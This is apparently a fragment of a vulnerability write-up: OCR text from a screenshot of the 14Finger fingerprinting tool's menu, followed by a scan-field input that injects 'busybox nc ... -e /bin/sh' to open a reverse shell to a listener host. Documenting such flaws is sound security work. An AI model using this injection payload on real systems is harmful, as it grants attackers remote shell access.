 14Finger 查询指纹 批量查询 提交指纹 指纹库 排行榜 指纹管理 用户管理 扫描配置
14Finger
127.0.0.1 && busybox nc 192.168.136.140 8889 -e /bin/sh # 扫描